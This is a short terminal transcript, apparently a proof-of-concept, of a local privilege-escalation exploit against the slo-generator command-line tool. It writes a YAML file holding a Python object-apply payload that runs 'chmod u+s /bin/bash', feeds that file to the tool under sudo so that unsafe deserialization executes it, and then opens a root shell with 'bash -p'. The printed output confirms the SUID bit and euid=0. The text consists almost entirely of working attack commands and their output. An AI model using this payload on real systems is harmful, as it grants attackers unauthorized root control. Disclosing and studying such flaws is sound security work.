 bash-5.0$ echo '!!python/object/apply:os.system ["chmod u+s /bin/bash"]' > exploit.yaml
bash-5.0$ sudo /usr/local/bin/slo-generator migrate -b exploit.yaml
Traceback (most recent call last):
  File "/usr/local/bin/slo-generator", line 8, in <module>
    sys.exit(main())
  File "/usr/local/lib/python3.8/site-packages/click/core.py", line 829, in __call__
    return self.main(*args, **kwargs)
  File "/usr/local/lib/python3.8/site-packages/click/core.py", line 782, in main
    rv = self.invoke(ctx)
  File "/usr/local/lib/python3.8/site-packages/click/core.py", line 1259, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/local/lib/python3.8/site-packages/click/core.py", line 1066, in invoke
    return ctx.invoke(self.callback, **ctx.params)
  File "/usr/local/lib/python3.8/site-packages/click/core.py", line 610, in invoke
    return callback(*args, **kwargs)
  File "/usr/local/lib/python3.8/site-packages/slo_generator/cli.py", line 185, in migr
ate
    migrator.do_migrate(**kwargs)
  File "/usr/local/lib/python3.8/site-packages/slo_generator/migrations/migrator.py", l
ine 79, in do_migrate
    ebp_func(
  File "/usr/local/lib/python3.8/site-packages/slo_generator/migrations/migrator.py", l
ine 265, in ebp_v1tov2
    for step in error_budget_policy:
TypeError: 'int' object is not iterable
bash-5.0$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
bash-5.0$ bash -p
bash-5.0# id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)